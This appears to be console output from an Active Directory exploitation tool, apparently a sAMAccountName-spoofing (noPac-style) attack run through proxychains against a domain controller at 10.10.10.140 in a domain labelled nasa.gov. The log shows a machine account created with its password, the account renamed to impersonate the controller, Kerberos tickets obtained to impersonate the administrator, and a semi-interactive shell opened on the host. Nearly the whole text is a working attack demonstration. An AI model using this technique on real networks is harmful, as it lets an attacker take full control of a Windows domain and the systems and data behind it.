 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.140:636  ...  OK
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target AD01.nasa.gov
[*] will try to impersonat administrator
[*] Adding Computer Account "WIN-T6MSDOGTNXQ$"
[*] MachineAccount "WIN-T6MSDOGTNXQ$" password = NJul1c8qv)XE
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.140:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.140:445  ...  OK
[*] Successfully added machine account WIN-T6MSDOGTNXQ$ with password NJul1c8qv)XE.
[*] WIN-T6MSDOGTNXQ$ object = CN=WIN-T6MSDOGTNXQ,CN=Computers,DC=nasa,DC=gov
[*] WIN-T6MSDOGTNXQ$ sAMAccountName == AD01
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.140:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.140:88  ...  OK
[*] Saving ticket in AD01.ccache
[*] Resting the machine account to WIN-T6MSDOGTNXQ$
[*] Restored WIN-T6MSDOGTNXQ$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.140:88  ...  OK
[*] Saving ticket in administrator.ccache
[*] Remove ccache of AD01.nasa.gov
[*] Rename ccache with target ...
[*] Attempting to del a computer with the name: WIN-T6MSDOGTNXQ$
[-] Delete computer WIN-T6MSDOGTNXQ$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.140:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute